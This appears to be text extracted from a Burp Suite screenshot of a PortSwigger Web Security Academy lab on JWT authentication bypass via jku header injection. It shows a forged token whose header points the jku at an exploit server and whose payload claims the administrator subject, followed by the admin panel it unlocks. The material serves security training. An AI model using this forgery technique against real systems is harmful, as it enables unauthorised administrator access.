 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
JWT 1 - eyJraWQiOiI5YzE4ZTYwZi1jZmEyLTQ4NTgtODk4OC0wZjVmOWI5MzQyNmUiLCJh ...
Serialized JWT
eyJraWQiOiI5YzE4ZTYwZi1jZmEyLTQ4NTgtODk4OC0wZjVmOWI5MzQyNmUiLCJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYTA0MDA1YjA0MDk0ZjQzODBh
NTc1NzAwMTM5MDBlYi5leHBsb2l0LXNlcnZlci5uZXQvandrcy5qc29uIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxNzQ2OTI1Mywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
xxLBCUuSTvC7UoEwF_Ks64KNuaHv8vfe2ynsDb2tJjclhxqYeS1Ss3sB06WyOHFLIskGesHxYth7vBPySUu4I0fX2dwQQA7OPUZWblQ7PweyI7Cf34g15GM-dyHv-jSdkbXVyWVy
YATExYUbYgWvZ4b8scWjfp3CvUPyy97hBHq1hfLGGLx6AaHqszLPeS_yyVGcGMYnfS0tzwdvSWQ-k3iamK4At_W0NnrFZdqgyr4ExQko2jx0k_uQgDWkxwAK3pVshXoRgHxRDm_M
0Uo_tze5IYm0x5hf7RQfPVnKwYd1zfKEaRwY60Wlv4tkzj_TCh1BXETp7oYVI55lKTAVOA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "9c18e60f-cfa2-4858-8988-0f5f9b93426e",
"alg": "RS256",
"jku": "https://exploit-0a04005b04094f4380a57570013900eb.exploit-server.net/jwks.json"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1717469253,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
C7 12 C1 09 4B 92 4E F0 BB 52 81 30 17 F2 AC EB
82 8D B9 A1 EF F2 F7 DE DB 29 EC 0D BD AD 26 37
25 87 1A 98 79 2D 52 B3 7B 01 D3 A5 B2 38 71 4B
22 C9 06 7A C1 F1 62 D8 7B BC 13 F2 49 4B B8 23
47 D7 D9 DC 10 40 0E CE 3D 46 56 6E 54 3B 3F 07
B2 23 B0 9F DF 88 35 E4 63 3E 77 21 EF FA 34 9D
91 B5 D5 C9 65 72 60 04 C4 C5 85 1B 62 05 AF 67
86 FC B1 C5 A3 7E 9D C2 BD 43 F2 CB DE E1 04 7A
B5 85 F2 C6 18 BC 7A 01 A1 EA B3 32 CF 79 2F F2
C9 51 9C 18 C6 27 7D 2D 2D CF 07 6F 49 64 3E 93
78 9A 98 AE 00 B7 F5 B4 36 7A C5 65 DA A0 CA BE
04 C5 09 28 DA 3C 74 93 FB 90 80 35 A4 C7 00 0A
DE 95 6C 85 7A 11 80 7C 51 0E 6F CC D1 4A 3F B7
37 B9 21 89 B4 C7 98 5F ED 14 1F 3D 59 CA C1 87
75 CD F2 84 69 1C 18 EB 45 A5 BF 8B 64 CE 3F D3
0A 1D 41 5C 44 E9 EE 86 15 23 9E 65 29 30 15 38
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via jku header injection
Go to exploit server Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete